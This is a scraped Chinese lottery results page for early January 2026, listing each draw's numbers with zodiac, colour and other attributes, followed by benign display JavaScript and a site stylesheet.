<li><a href="/kj/2011.html">2011年</a></li>
<li><a href="/kj/2012.html">2012年</a></li>
<li><a href="/kj/2013.html">2013年</a></li>
<li><a href="/kj/2014.html">2014年</a></li>
<li><a href="/kj/2015.html">2015年</a></li>
<li><a href="/kj/2016.html">2016年</a></li>
<li><a href="/kj/2017.html">2017年</a></li>
<li><a href="/kj/2018.html">2018年</a></li>
<li><a href="/kj/2019.html">2019年</a></li>
<li><a href="/kj/2020.html">2020年</a></li>
<li><a   href="/kj/2021.html">2021年</a></li>
<li><a   href="/kj/2022.html">2022年</a></li>
<li><a  href="/kj/2023.html">2023年</a></li>
<li><a  href="/kj/2024.html">2024年</a></li>
<li><a  href="/kj/2025.html">2025年</a></li>
<li><a class='on' href="/kj/2026.html">2026年</a></li>
<li><a style="width: 100px; font-size: 13px; color: #fe0000; font-weight: bold; margin-left: 5px;line-height:24px;  background: #fefe00" href="/shorturl.asp" target="_blank">下载到桌面</a></li>

        </ul>
               </dd>
            </dl>

    </div>
</div>
 
<div class="content clearfix">
    <div class="main">
        <article class="infos padding-b1">
            <div class="inner">
                <header id="topbartit" class="title">
                    <dl class="clearfix">
                        <dt><h2>2026年开奖记录</h2></dt>
                        <dd class="left">
                            <label>浏览方式：</label>
                            <input type="checkbox" name="haoMaOrShengXiao" checked="checked" onClick="javascript:showHaoMaAndShengXiao();"> <a href="javascript:void(0);" onClick="javascript:showHaoMaAndShengXiao();">完整版显示</a>
                            <input type="checkbox" name="haoMaOrShengXiao" onClick="javascript:showShengXiao();"> <a href="javascript:void(0);" onClick="javascript:showShengXiao();">只显生肖</a>
                            <input type="checkbox" name="haoMaOrShengXiao" onClick="javascript:showHaoMa();"> <a href="javascript:void(0);" onClick="javascript:showHaoMa();">只显号码</a>&nbsp;
                            <label>查看顺序：</label>
                            <input type="checkbox" name="sortDownOrSize" checked="checked" onClick="javascript:showSortDown();" > <a href="javascript:void(0);" onClick="javascript:showSortDown();">落球顺序</a>
                            <input type="checkbox" name="sortDownOrSize" onClick="javascript:showSortSize();"> <a href="javascript:void(0);" onClick="javascript:showSortSize();">大小顺序</a> <a href="/sx/2024.html" target="_blank"><span style="padding:1px; background:#fefe00; color:#fe0000;">号码属性对照</span></a>
                        </dd>
                        <dd class="right"></dd>
                    </dl>
                </header>
                <div class="bd">
                    <table id="main">
                        <tr>
                            <th style="width:73px">搅珠日期</th>
                            <th class="bg-high2" style="width:44px">期数</th>
                            <th class="max">平码(六个正码)</th>
                            <th class="mini bg-high2">特码</th>
                            <th>生肖</th>
                            <th>单双</th>
                            <th>波色</th>
                            <th>大小</th>
                            <th>五行</th>
                            <th>特头</th>
                            <th>尾数</th>
                            <th class="min">合单双</th>
                            <th>家野</th>
                            <th>门数</th>
                            <th>段位</th>
                            <th>阴阳</th>
                            <th>天地</th>
                            <th>吉凶</th>
                            <th>黑白</th>
                            <th>色肖</th>
                            <th>笔画</th>
                            <th>男女</th>
                            <th class="mid">总和单双</th>
                        </tr>
						<tr class="infolist" onMouseOver="javascript:dialogOpen(this,'dialog6018');" onMouseOut="javascript:dialogClose(this,'dialog6018');">
	<td class="no">2026-01-17</td>
	<td class="no bg-high2">007期
 <div id="dialog6018" class="dialog"><p>开奖时间：<br/>2026年01月17日<br/>星期六<br/>农历:11月29日<br>煞西 兔沖鸡</p><div class="dialogbg"></div></div> 
	</td>
	<td><div class="sortDown clearfix">
<div class="p"><div class="hm greenBoClass">27</div><div class="sx">兔</div></div><div class="p"><div class="hm redBoClass">12</div><div class="sx">马</div></div><div class="p"><div class="hm blueBoClass">42</div><div class="sx">鼠</div></div><div class="p"><div class="hm greenBoClass">05</div><div class="sx">牛</div></div><div class="p"><div class="hm redBoClass">23</div><div class="sx">羊</div></div><div class="p"><div class="hm blueBoClass">15</div><div class="sx">兔</div></div>
</div>
	<div class="sortSize clearfix">
<div class="p"><div class="hm greenBoClass">05</div><div class="sx">牛</div></div><div class="p"><div class="hm redBoClass">12</div><div class="sx">马</div></div><div class="p"><div class="hm blueBoClass">15</div><div class="sx">兔</div></div><div class="p"><div class="hm redBoClass">23</div><div class="sx">羊</div></div><div class="p"><div class="hm greenBoClass">27</div><div class="sx">兔</div></div><div class="p"><div class="hm blueBoClass">42</div><div class="sx">鼠</div></div>
</div>
</td>
	<td class="bg-high2"><div class="p">
   <div class="hm redBoClass">46</div>
   <div class="sx">猴</div>
 </div>
	</td>
	<td>猴</td>
	<td class="shuangClass">双</td>
	<td class="radClass">红</td>
	<td class="daClass">大</td>
	<td class="wuxingmuClass">木</td>
	<td class="tou4Class"> 4头</td>
	<td> 6尾</td>
	<td>10<span class="shuangClass">和双</span></td>
	<td class="yeClass">野兽</td>
	<td class="menshu5Class">5门</td>
	<td class="duanwei7Class">7段</td>
	<td class="yangClass">阳</td>
	<td class="tianClass">天</td>
	<td class="xiongClass">凶</td>
	<td class="heiClass">黑</td>
	<td class="blueSeXiaoClass">蓝肖</td>
	<td class="shuangBiClass">双笔</td>
	<td class="nanClass">男</td>
	<td>(170)≤175<span class="shuangClass">双</span></td>
</tr>
						<tr class="infolist" onMouseOver="javascript:dialogOpen(this,'dialog6017');" onMouseOut="javascript:dialogClose(this,'dialog6017');">
	<td class="no">2026-01-15</td>
	<td class="no bg-high2">006期
 <div id="dialog6017" class="dialog"><p>开奖时间：<br/>2026年01月15日<br/>星期四<br/>农历:11月27日<br>煞东 牛沖羊</p><div class="dialogbg"></div></div> 
	</td>
	<td><div class="sortDown clearfix">
<div class="p"><div class="hm greenBoClass">44</div><div class="sx">狗</div></div><div class="p"><div class="hm greenBoClass">06</div><div class="sx">鼠</div></div><div class="p"><div class="hm blueBoClass">37</div><div class="sx">蛇</div></div><div class="p"><div class="hm blueBoClass">03</div><div class="sx">兔</div></div><div class="p"><div class="hm greenBoClass">38</div><div class="sx">龙</div></div><div class="p"><div class="hm greenBoClass">39</div><div class="sx">兔</div></div>
</div>
	<div class="sortSize clearfix">
<div class="p"><div class="hm blueBoClass">03</div><div class="sx">兔</div></div><div class="p"><div class="hm greenBoClass">06</div><div class="sx">鼠</div></div><div class="p"><div class="hm blueBoClass">37</div><div class="sx">蛇</div></div><div class="p"><div class="hm greenBoClass">38</div><div class="sx">龙</div></div><div class="p"><div class="hm greenBoClass">39</div><div class="sx">兔</div></div><div class="p"><div class="hm greenBoClass">44</div><div class="sx">狗</div></div>
</div>
</td>
	<td class="bg-high2"><div class="p">
   <div class="hm blueBoClass">48</div>
   <div class="sx">马</div>
 </div>
	</td>
	<td>马</td>
	<td class="shuangClass">双</td>
	<td class="blueClass">蓝</td>
	<td class="daClass">大</td>
	<td class="wuxinghuoClass">火</td>
	<td class="tou4Class"> 4头</td>
	<td> 8尾</td>
	<td>12<span class="shuangClass">和双</span></td>
	<td class="jiaClass">家禽</td>
	<td class="menshu5Class">5门</td>
	<td class="duanwei7Class">7段</td>
	<td class="yinClass">阴</td>
	<td class="tianClass">天</td>
	<td class="jiClass">吉</td>
	<td class="baiClass">白</td>
	<td class="redSeXiaoClass">红肖</td>
	<td class="danBiClass">单笔</td>
	<td class="nanClass">男</td>
	<td>(215)≥176<span class="danClass">单</span></td>
</tr>
						<tr class="infolist" onMouseOver="javascript:dialogOpen(this,'dialog6016');" onMouseOut="javascript:dialogClose(this,'dialog6016');">
	<td class="no">2026-01-13</td>
	<td class="no bg-high2">005期
 <div id="dialog6016" class="dialog"><p>开奖时间：<br/>2026年01月13日<br/>星期二<br/>农历:11月25日<br>煞西 猪沖蛇</p><div class="dialogbg"></div></div> 
	</td>
	<td><div class="sortDown clearfix">
<div class="p"><div class="hm greenBoClass">38</div><div class="sx">龙</div></div><div class="p"><div class="hm blueBoClass">48</div><div class="sx">马</div></div><div class="p"><div class="hm blueBoClass">14</div><div class="sx">龙</div></div><div class="p"><div class="hm greenBoClass">49</div><div class="sx">蛇</div></div><div class="p"><div class="hm redBoClass">24</div><div class="sx">马</div></div><div class="p"><div class="hm redBoClass">34</div><div class="sx">猴</div></div>
</div>
	<div class="sortSize clearfix">
<div class="p"><div class="hm blueBoClass">14</div><div class="sx">龙</div></div><div class="p"><div class="hm redBoClass">24</div><div class="sx">马</div></div><div class="p"><div class="hm redBoClass">34</div><div class="sx">猴</div></div><div class="p"><div class="hm greenBoClass">38</div><div class="sx">龙</div></div><div class="p"><div class="hm blueBoClass">48</div><div class="sx">马</div></div><div class="p"><div class="hm greenBoClass">49</div><div class="sx">蛇</div></div>
</div>
</td>
	<td class="bg-high2"><div class="p">
   <div class="hm greenBoClass">27</div>
   <div class="sx">兔</div>
 </div>
	</td>
	<td>兔</td>
	<td class="danClass">单</td>
	<td class="greenClass">绿</td>
	<td class="daClass">大</td>
	<td class="wuxingtuClass">土</td>
	<td class="tou2Class"> 2头</td>
	<td> 7尾</td>
	<td>09<span class="danClass">和单</span></td>
	<td class="yeClass">野兽</td>
	<td class="menshu3Class">3门</td>
	<td class="duanwei4Class">4段</td>
	<td class="yangClass">阳</td>
	<td class="tianClass">天</td>
	<td class="jiClass">吉</td>
	<td class="baiClass">白</td>
	<td class="redSeXiaoClass">红肖</td>
	<td class="shuangBiClass">双笔</td>
	<td class="nvClass">女</td>
	<td>(234)≥176<span class="shuangClass">双</span></td>
</tr>
						<tr class="infolist" onMouseOver="javascript:dialogOpen(this,'dialog6015');" onMouseOut="javascript:dialogClose(this,'dialog6015');">
	<td class="no">2026-01-10</td>
	<td class="no bg-high2">004期
 <div id="dialog6015" class="dialog"><p>开奖时间：<br/>2026年01月10日<br/>星期六<br/>农历:11月22日<br>煞南 猴沖虎</p><div class="dialogbg"></div></div> 
	</td>
	<td><div class="sortDown clearfix">
<div class="p"><div class="hm blueBoClass">37</div><div class="sx">蛇</div></div><div class="p"><div class="hm blueBoClass">20</div><div class="sx">狗</div></div><div class="p"><div class="hm greenBoClass">22</div><div class="sx">猴</div></div><div class="p"><div class="hm redBoClass">24</div><div class="sx">马</div></div><div class="p"><div class="hm greenBoClass">16</div><div class="sx">虎</div></div><div class="p"><div class="hm blueBoClass">03</div><div class="sx">兔</div></div>
</div>
	<div class="sortSize clearfix">
<div class="p"><div class="hm blueBoClass">03</div><div class="sx">兔</div></div><div class="p"><div class="hm greenBoClass">16</div><div class="sx">虎</div></div><div class="p"><div class="hm blueBoClass">20</div><div class="sx">狗</div></div><div class="p"><div class="hm greenBoClass">22</div><div class="sx">猴</div></div><div class="p"><div class="hm redBoClass">24</div><div class="sx">马</div></div><div class="p"><div class="hm blueBoClass">37</div><div class="sx">蛇</div></div>
</div>
</td>
	<td class="bg-high2"><div class="p">
   <div class="hm blueBoClass">42</div>
   <div class="sx">鼠</div>
 </div>
	</td>
	<td>鼠</td>
	<td class="shuangClass">双</td>
	<td class="blueClass">蓝</td>
	<td class="daClass">大</td>
	<td class="wuxingjinClass">金</td>
	<td class="tou4Class"> 4头</td>
	<td> 2尾</td>
	<td>06<span class="shuangClass">和双</span></td>
	<td class="yeClass">野兽</td>
	<td class="menshu5Class">5门</td>
	<td class="duanwei6Class">6段</td>
	<td class="yinClass">阴</td>
	<td class="diClass">地</td>
	<td class="xiongClass">凶</td>
	<td class="heiClass">黑</td>
	<td class="redSeXiaoClass">红肖</td>
	<td class="danBiClass">单笔</td>
	<td class="nanClass">男</td>
	<td>(164)≤175<span class="shuangClass">双</span></td>
</tr>
						<tr class="infolist" onMouseOver="javascript:dialogOpen(this,'dialog6014');" onMouseOut="javascript:dialogClose(this,'dialog6014');">
	<td class="no">2026-01-08</td>
	<td class="no bg-high2">003期
 <div id="dialog6014" class="dialog"><p>开奖时间：<br/>2026年01月08日<br/>星期四<br/>农历:11月20日<br>煞北 马沖鼠</p><div class="dialogbg"></div></div> 
	</td>
	<td><div class="sortDown clearfix">
<div class="p"><div class="hm redBoClass">45</div><div class="sx">鸡</div></div><div class="p"><div class="hm blueBoClass">15</div><div class="sx">兔</div></div><div class="p"><div class="hm redBoClass">46</div><div class="sx">猴</div></div><div class="p"><div class="hm greenBoClass">21</div><div class="sx">鸡</div></div><div class="p"><div class="hm redBoClass">24</div><div class="sx">马</div></div><div class="p"><div class="hm redBoClass">40</div><div class="sx">虎</div></div>
</div>
	<div class="sortSize clearfix">
<div class="p"><div class="hm blueBoClass">15</div><div class="sx">兔</div></div><div class="p"><div class="hm greenBoClass">21</div><div class="sx">鸡</div></div><div class="p"><div class="hm redBoClass">24</div><div class="sx">马</div></div><div class="p"><div class="hm redBoClass">40</div><div class="sx">虎</div></div><div class="p"><div class="hm redBoClass">45</div><div class="sx">鸡</div></div><div class="p"><div class="hm redBoClass">46</div><div class="sx">猴</div></div>
</div>
</td>
	<td class="bg-high2"><div class="p">
   <div class="hm redBoClass">13</div>
   <div class="sx">蛇</div>
 </div>
	</td>
	<td>蛇</td>
	<td class="danClass">单</td>
	<td class="radClass">红</td>
	<td class="xiaoClass">小</td>
	<td class="wuxingshuiClass">水</td>
	<td class="tou1Class"> 1头</td>
	<td> 3尾</td>
	<td>04<span class="shuangClass">和双</span></td>
	<td class="yeClass">野兽</td>
	<td class="menshu2Class">2门</td>
	<td class="duanwei2Class">2段</td>
	<td class="yinClass">阴</td>
	<td class="diClass">地</td>
	<td class="jiClass">吉</td>
	<td class="heiClass">黑</td>
	<td class="blueSeXiaoClass">蓝肖</td>
	<td class="danBiClass">单笔</td>
	<td class="nvClass">女</td>
	<td>(204)≥176<span class="shuangClass">双</span></td>
</tr>
<tr class="infolist" onMouseOver="javascript:dialogOpen(this,'dialog6013');" onMouseOut="javascript:dialogClose(this,'dialog6013');">
	<td class="no">2026-01-06</td>
	<td class="no bg-high2">002期
 <div id="dialog6013" class="dialog"><p>开奖时间：<br/>2026年01月06日<br/>星期二<br/>农历:11月18日<br>煞南 龙沖狗</p><div class="dialogbg"></div></div> 
	</td>
	<td><div class="sortDown clearfix">
<div class="p"><div class="hm redBoClass">12</div><div class="sx">马</div></div><div class="p"><div class="hm redBoClass">02</div><div class="sx">龙</div></div><div class="p"><div class="hm redBoClass">08</div><div class="sx">狗</div></div><div class="p"><div class="hm redBoClass">19</div><div class="sx">猪</div></div><div class="p"><div class="hm greenBoClass">28</div><div class="sx">虎</div></div><div class="p"><div class="hm blueBoClass">36</div><div class="sx">马</div></div>
</div>
	<div class="sortSize clearfix">
<div class="p"><div class="hm redBoClass">02</div><div class="sx">龙</div></div><div class="p"><div class="hm redBoClass">08</div><div class="sx">狗</div></div><div class="p"><div class="hm redBoClass">12</div><div class="sx">马</div></div><div class="p"><div class="hm redBoClass">19</div><div class="sx">猪</div></div><div class="p"><div class="hm greenBoClass">28</div><div class="sx">虎</div></div><div class="p"><div class="hm blueBoClass">36</div><div class="sx">马</div></div>
</div>
</td>
	<td class="bg-high2"><div class="p">
   <div class="hm redBoClass">01</div>
   <div class="sx">蛇</div>
 </div>
	</td>
	<td>蛇</td>
	<td class="danClass">单</td>
	<td class="radClass">红</td>
	<td class="xiaoClass">小</td>
	<td class="wuxinghuoClass">火</td>
	<td class="tou0Class"> 0头</td>
	<td> 1尾</td>
	<td>01<span class="danClass">和单</span></td>
	<td class="yeClass">野兽</td>
	<td class="menshu5Class">5门</td>
	<td class="duanwei7Class">7段</td>
	<td class="yinClass">阴</td>
	<td class="diClass">地</td>
	<td class="jiClass">吉</td>
	<td class="heiClass">黑</td>
	<td class="blueSeXiaoClass">蓝肖</td>
	<td class="danBiClass">单笔</td>
	<td class="nvClass">女</td>
	<td>(106)≤175<span class="shuangClass">双</span></td>
</tr>
<tr class="infolist" onMouseOver="javascript:dialogOpen(this,'dialog6012');" onMouseOut="javascript:dialogClose(this,'dialog6012');">
	<td class="no">2026-01-03</td>
	<td class="no bg-high2">001期
 <div id="dialog6012" class="dialog"><p>开奖时间：<br/>2026年01月03日<br/>星期六<br/>农历:11月15日<br>煞东 牛沖羊</p><div class="dialogbg"></div></div> 
	</td>
	<td><div class="sortDown clearfix">
<div class="p"><div class="hm blueBoClass">20</div><div class="sx">狗</div></div><div class="p"><div class="hm greenBoClass">16</div><div class="sx">虎</div></div><div class="p"><div class="hm redBoClass">02</div><div class="sx">龙</div></div><div class="p"><div class="hm greenBoClass">21</div><div class="sx">鸡</div></div><div class="p"><div class="hm redBoClass">13</div><div class="sx">蛇</div></div><div class="p"><div class="hm blueBoClass">10</div><div class="sx">猴</div></div>
</div>
	<div class="sortSize clearfix">
<div class="p"><div class="hm redBoClass">02</div><div class="sx">龙</div></div><div class="p"><div class="hm blueBoClass">10</div><div class="sx">猴</div></div><div class="p"><div class="hm redBoClass">13</div><div class="sx">蛇</div></div><div class="p"><div class="hm greenBoClass">16</div><div class="sx">虎</div></div><div class="p"><div class="hm blueBoClass">20</div><div class="sx">狗</div></div><div class="p"><div class="hm greenBoClass">21</div><div class="sx">鸡</div></div>
</div>
</td>
	<td class="bg-high2"><div class="p">
   <div class="hm blueBoClass">14</div>
   <div class="sx">龙</div>
 </div>
	</td>
	<td>龙</td>
	<td class="shuangClass">双</td>
	<td class="blueClass">蓝</td>
	<td class="xiaoClass">小</td>
	<td class="wuxingshuiClass">水</td>
	<td class="tou1Class"> 1头</td>
	<td> 4尾</td>
	<td>05<span class="danClass">和单</span></td>
	<td class="yeClass">野兽</td>
	<td class="menshu2Class">2门</td>
	<td class="duanwei2Class">2段</td>
	<td class="yinClass">阴</td>
	<td class="tianClass">天</td>
	<td class="jiClass">吉</td>
	<td class="heiClass">黑</td>
	<td class="greenSeXiaoClass">绿肖</td>
	<td class="danBiClass">单笔</td>
	<td class="nanClass">男</td>
	<td>(96)≤175<span class="shuangClass">双</span></td>
</tr>


</div>
<script type="text/javascript"> 
function dialogOpen(obj,id){
	obj.style.background = '#ffc';
	var main=document.getElementById('main');
	var mainTop=main.offsetTop;
	var mainLeft=(document.documentElement.clientWidth-main.offsetWidth)/2;
	if(!window.XMLHttpRequest){
		mainTop=main.offsetTop+main.parentNode.offsetTop;
	}
	var show=document.getElementById(id);
	show.style.display='block';
	var showWidth=show.offsetWidth;
	show.style.top=(mainTop+obj.offsetTop-obj.offsetHeight/2-1)+'px';
	if(mainLeft-showWidth<=4){
		show.style.left=4+'px';
	}else{
		show.style.left=(mainLeft-showWidth-4)+'px';
	}
}
function dialogClose(obj,id){
	var show=document.getElementById(id);
	show.style.display='none';
	obj.style.background = '#fff';
}
$(document).ready(function(){
//	$(".infolist").bind("mouseover", function(){
//		var i = $(this), t = i.position();
//		i.css({"background-color":"#ffc"});
//		var pTop = t.top-(100-i.outerHeight())/2;
//		var pLeft = $(".infos").offset().left;
//		pLeft = pLeft>=102 ? pLeft-102 : 10;
//		i.find(".dialog").css({top:pTop, left:pLeft});
//		i.find(".dialog").show(0);
//		i.bind("mouseleave", function(){i.css({"background-color":"#fff"});});
//		i.bind("mouseleave", function(){i.find(".dialog").hide(0);});
//	});
	$(window).scroll(function(){
		var st = $(document).scrollTop();
		if(st>194){
			if($('#topbar').css('display')=='block'){
				$('#topbartit').empty();
			}else{
				$('#topbar header').html($('#topbartit').html());
				$('#topbar').show();
			}
		}else{
			if($('#topbar').css('display')=='block'){
				$('#topbartit').html($('#topbar header').html());
				$('#topbar header').empty();
				$('#topbar').hide();
			}
		}
	});
});
function showAll(s1, s2){
	$(s1).show();$(s2).show();
}
function showWithHide(s, h){
	$(s).show();$(h).hide();
}
function showHaoMaAndShengXiao(){
	checkOnlyOne(0, 'haoMaOrShengXiao');showAll('.hm', '.sx')
}
function showShengXiao(){
	checkOnlyOne(1, 'haoMaOrShengXiao');showWithHide('.sx', '.hm');
}
function showHaoMa(){
	checkOnlyOne(2,'haoMaOrShengXiao');showWithHide('.hm', '.sx');
}
function showSortDown(){
	checkOnlyOne(0, 'sortDownOrSize');showWithHide('.sortDown', '.sortSize');
}
function showSortSize(){
	checkOnlyOne(1, 'sortDownOrSize');showWithHide('.sortSize', '.sortDown');
}
function checkOnlyOne(position, checkName){
	$("input[type='checkbox'][name='" + checkName + "']").each(function(index, element){
		var checked = false;
		if(position==index)	checked = true;
       	$(element).attr("checked", checked);
    });
}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.6494k.com:16688/css/main.css
body_size: 4031
content:
/* CSS Document */

@charset "utf-8";
html, body, div, span, applet, object, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, input{ padding:0; border:0; font-size:100%; font:inherit; margin:0;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{ display:block;}
ol, ul{ list-style:none;}
blockquote, q{ quotes:none;}
blockquote:before, blockquote:after, q:before, q:after{ content:''; content:none;}
table{ border-collapse:collapse; border-spacing:0;}
h1, h2, h3, h4, h5, h6{ font-weight:normal;}
img{ -ms-interpolation-mode:bicubic; image-rendering:optimizeQuality;}
body{ background:#efefef; line-height:1.14; font-family:"宋体", Verdana, Geneva, sans-serif; font-size:12px; color:#333; _behavior:url(csshover.htc); margin-top:0px;}
a{ color:#000; text-decoration:none; outline:none;}
a:hover{ color: #FF6600;}
b, i, strong, em{ font-style:normal;}
h1, h2, h3{ font-family:"微软雅黑";}
h3, h4{ font-size:14px;}
h2 a{ color:#333;}
input{ font-size:12px;}

.fleft{ float:left;}
.fright{ float:right;}
.clearfloat{ height:0; line-height:0; font-size:1px; clear:both;}
.clearfix:after{ visibility:hidden; display:block; height:0; content:" "; font-size:0; clear:both;}
*html .clearfix{ zoom:1;}
*:first-child+html .clearfix { zoom:1;}
.main{ width:1000px; overflow:hidden; margin:0 auto;}
.padding-b1{ padding-bottom:8px;}
.tcenter{ text-align:center;}
.tright{ text-align:right;}
.bg-red{ background:#f00;}
.bg-red2{ background:#8e060f}
.bg-red3{ background:#a200ff}
.bg-green{ background:#090;}
.bg-green2{ background:#35aa02;}
.bg-green3{ background:#028662;}
.bg-blue{ background:#00f;}
.bg-blue2{ background:#0060ff;}
.bg-yellow{ background:#835d01;}
.credit{ display:inline-block; height:16px; background:transparent url(credit.gif) repeat-x}
.credit1{ width:18px;}
.credit2{ width:36px;}
.credit3{ width:54px;}
.credit4{ width:72px;}
.credit5{ width:90px;}

.wrap{ width:100%;}
.header, .focus,  .highterm, .content, .footer{ min-width:1000px;}
.searchbar{ min-width:1000px;}
.header .mainnav li.max,
.header .mainnav li.max h3,
.focus .msg .action .share .bdshare_b,
.dialog .dialogbg{ background:transparent url(kj-bg.png) no-repeat;}


.luxian a, a.visited{text-decoration:none;color: #FFFF00}
.luxian a:hover{
	color:#FF6600;
}
.luxian{margin:15px 0; font-size:18px; color:#FFFFFF; text-align:center;font-family:"宋体"}

.header{background:#fff;}
.header .inner{ padding:8px 0;}
.header .branding{ width:348px; height:48px;}
.header .mainnav{ width:652px; height:48px; line-height:48px;}
.header .mainnav li{ float:right; width:90px; text-align:center;}
.header .mainnav li.min{ width:64px;}
.header .mainnav li.mid{ width:80px;}
.header .mainnav li.max{ width:110px; padding-left:1px; background-position:-999px -48px; text-align:right;}
.header .mainnav li.max h3{ padding-left:30px; background-position:-975px -98px;}
.header .mainnav li.on h3 a{ color:#f60;}
.nav{ width:652px; height:48px; position:absolute; z-index:100;}
.nav .nLi{ position:relative;}
.nav .nLi h3{ font-size:16px;}
.nav .sub{ display:none; width:190px; padding-top:12px; font-family:Arial; position:absolute; top:32px; left:-47px; _z-index:-1;}


.nav .sub li{ float:left; width:50px; padding-right:10px; line-height:25px; zoom:1; _overflow:hidden;}
.nav .sub li a{ padding:3px 5px}
.nav .sub li a:hover{ background: #FF6600; color:#FFFFFF;  padding:3px 5px}
.nav .sub.sub2{ width:110px; left:-15px;}
.nav .sub.sub2 .arrow{ left:49px;}
.nav .sub.sub2 ul{ width:95px;}
.nav .sub.sub2 ul li{ float:none; width:85px; }


.focus .inner{ padding:10px 0px 20px 0px;}
.focus .msg .action{ width:440px; padding:10px 330px 0; overflow:hidden;}
.focus .msg .action .btn a{ display:block; float:left; width:160px; font-family:"微软雅黑"; font-size:16px; color:#fff; margin-right:20px;}
.focus .msg .action .share{ width:140px; padding:0 10px; cursor:pointer;}
.focus .msg .action .btn a,

.focus .msg .action .share .bdshare_b{ width:140px; height:28px; background-position:-142px -49px;}
.focus .msg .action .btn a:hover{ background:#090;}
*html .focus .msg .action{ position:relative;}
*html .focus .msg .action .share{ position:absolute; left:510px;}
*html .focus .msg .action .share .bdshare_b{ background:transparent url(kj-bg.png) no-repeat 0 -49px;}

.searchbar{padding:3px 0; background:#dcdcdc; border-bottom:1px #ccc solid;}
.searchbar .inner{ background: #0e8a7a;}
.searchbar dl{ height:105px; padding:3px 3px 3px 0;}
.searchbar dt{ float:left; width:120px; color:#FFFFFF; text-align:center; font-size:32px; padding-top:15px; font-weight:bold;font-family:"微软雅黑"; letter-spacing:8px}
.searchbar dd{ float:left; width:870px; height:105px; background:url(lottery.png) no-repeat left center #FFFFFF; padding-left:7px}
.searchbar li{ float:left; width:61px; height:20px; padding:5px 0px 0px 5px; text-align:center; font-family:Arial;}
.searchbar li a{ display:block; width:61px; height:20px; background:#f5f5f5; line-height:20px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; behavior:url(/pmmb/css/PIE.htc); position:relative;}
.searchbar li a.hl,


.search{ background: #000000; margin-bottom:5px}
.search .inner{ padding:5px 0; font-family:"微软雅黑"; _position:relative;}
.search li{ width:100%; overflow:hidden;}
.search li.searchin{ height:41px; line-height:39px;}
.search li.searchin label{ float:left; font-size:24px; padding-left:2em;}
.search li.searchin input{ float:left;}
.search input[type="text"]{ width:660px; height:19px; padding:8px 0 8px 28px; border:2px solid #0e8a7a; background:url(kj-bg.png) no-repeat -977px -154px #FFFFFF; line-height:19px; font-size:12px; color:#999;}
.search input[type="submit"],
.search input[type="button"]{ height:39px; font-family:"微软雅黑"; font-size:20px; color:#fff; cursor:pointer; line-height:39px; position:relative;}
.search input[type="submit"]{ width:100px; background:#0e8a7a; margin-right:8px;}

*html .search .txt{ width:660px; height:19px; padding:8px 0 8px 28px; border:2px solid #0e8a7a; background:#fff url(kj-bg.png) no-repeat -977px -154px; line-height:19px; font-size:12px; color:#999;}
*html .search .btn1,
*html .search .btn2{ height:37px; font-family:"微软雅黑"; font-size:18px; color:#fff; cursor:pointer; box-shadow:0 2px 2px #333; behavior:url(PIE.htc); position:absolute;}
*html .search .btn1{ width:100px; background:#0e8a7a; margin-right:8px;}

.search li.term{color: #FFFFFF; padding-top:5px}
.search li.term label{ color: #FFFF00}
.search li.term input{vertical-align: top}
.search li.term span a{padding-left:20px; color: #FFFF00; text-decoration:underline}
.search li.term span a:hover{padding-left:20px; color: #FF0000}

.content{ padding-top:5px;padding-bottom:10px; position:relative;}
.infos{}
.infos .inner{border-top:1px solid #d3d3d3; border-left:1px solid #d3d3d3; border-right:1px solid #d3d3d3; background:#fff;}

.infos .bottom{ padding:10px 3px 5px;}
.infos .bottom li{ float:left; width:108px; text-align:center;}
.infos .bottom li a{ color:#f60;}
.infos .bottom li a:hover{ color:#0e8a7a;}

.dialog{ display:none; width:108px; height:100px; position:absolute; z-index:99;}
.dialog p{ width:98px; height:100px; padding:5px; line-height:18px; text-align:left; color:#333; position:absolute; z-index:2;}
.dialog .dialogbg{ width:108px; height:100px; background-position:0 -97px; z-index:1;}

.flink{ margin-top:10px}
.flink .inner{ padding-bottom:10px; border-width:0 1px 1px; border-style:solid; border-color:#d3d3d3; background:#fff;}
.flink dt{ padding:10px 0 10px 12px; border-width:1px 0; border-style:solid; border-color:#d3d3d3; background:transparent url(bg-banner2.gif) repeat;}

.flink dt h3 span{ float:right; padding-right:10px; font-size:12px; padding-top:5px; font-family:"宋体"}
.flink dt h3 span a{ color:#0000FF}
.flink dt h3 span a:hover{ color:#FF6600}
.flink dd{ padding:10px 23px; font-family:"微软雅黑";}
.flink li{ float:left; width:136px; line-height:27px; font-size:14px; white-space:nowrap; overflow:hidden;}
.flink li a{ color:#666;}


.sidenav{ width:72px; height:229px; position:fixed;}
.sidenav ul{ padding:6px; background:#fff; -webkit-box-shadow:0 0 8px #333; -moz-box-shadow:0 0 8px #333; box-shadow:0 0 8px #333; behavior:url(PIE.htc); position:relative; z-index:2;}
.sidenav li{ height:27px; padding:2px 0; line-height:27px; text-align:center;}
.sidenav li a{ display:block; height:25px; border:1px solid #79938f;}
.sidenav li a:hover,
.sidenav li a.on{ border:1px solid #1f4b45; background:#0e8a7a; color:#fff;}
*html, *html body{ background-image:url(about:blank); background-attachment:fixed;}
*html .sidenav{ position:absolute; top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight)-517); left:expression(eval(document.getElementById('main').offsetLeft)+1020);}
@media screen and (max-width:1199px){.sidenav{ display:none;}}

.footer{ background:#3d3d3d;}
.footer .inner{ padding:8px 0; color:#ccc;}
.footer a{ color:#eee;}
.footer a:hover{ color: #FF6600;}
.footer .nav_f{ padding-bottom:15px;}
.footer ul{ padding-bottom:15px;}
.footer li{ float:left; padding-right:10px; white-space:nowrap;}
.footer .contact{float:right;}
.footer .copyright{ font-family:Arial;color:#ccc; line-height:18px;}
.footer .copyright a{ color:#ccc;}


.tab_conbox{border-top: none; background:#FFFFFF}
.tab_con{display:none;}
.tabs{height:32px; background:#FFFFFF; padding-top:3px; padding-left:2px}
.tabs li{height:31px;line-height:31px;float:left;overflow: hidden; width:92px; text-align:center;  margin:1px 3px; background:#CCCCCC}
.tabs li a {display: block;outline: none;}
.tabs li a:hover {background: #008080; color:#FFFFFF}	

.thistab a{ color:#FFFFFF}

.zb_textarea {
